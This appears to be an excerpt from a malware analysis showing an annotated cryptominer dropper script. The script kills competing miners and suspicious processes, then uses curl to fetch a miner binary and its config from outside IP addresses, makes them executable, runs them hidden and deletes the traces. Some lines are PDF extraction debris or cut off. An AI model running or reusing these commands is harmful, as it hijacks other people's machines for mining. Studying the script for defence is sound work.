 chmod +777 /tmp/*
Change malware path to Read/Write/Execute privileges
pkill networkservice
pkill watchbog
pkill xmrig
Kill any other XMRig
Instance,"kinsing"(another mining
malware),watchdog and anything
that might detect or interfere with
its activity
pkill syna
pkill kinsing
pkill knthread
pkill meminitsrv
pkill -f /tmp/.inis
pkill -f /tmp/.go.sh
pkill -f /tmp/javac
pkill -f /tmp/.bin/
pkill -f /tmp/.pwn/bprofr
pkill -f /var/tmp/.jira
pkill -f /var/tmp/javae
pkill -f /dev/shm/javae
pkill -f /tmp/.rsyslogds
pkill -f /tmp/.je/je
pkill -f /dev/shm
pkill -f /dev/shm/pty86
pkill -f /dev/shm/pty64
p=$(ps auxf|grep solrd|awk '{if($3>=60.0) print $2}')
name=""$p
if [ -z "$name" ]
then
pkill solr.sh
pkill solrd
ps aux | grep -v grep | grep -v 'java\|redis\|mongod\|mysql\|oracle\|tomcat\|grep\
chmod +w /tmp/.solr
rm -rf /tmp/.solr
mkdir /tmp/.solr
curl -fsSL http://27.1.1.34:8080/docs/s/config.json -o /tmp/.solr/config.json
curl -fsSL http://222.122.47.27:2143/auth/solrd.exe -o /tmp/.solr/solrd
curl -fsSL http://27.1.1.34:8080/docs/s/solr.sh -o /tmp/.solr/solr.sh
chmod +x /tmp/.solr/solrd
Donload config file and miner payload
chmod +x /tmp/.solr/solr.sh
nohup /tmp/.solr/solr.sh &>>/dev/null &
sleep 10
rm -f /tmp/.solr/solr.sh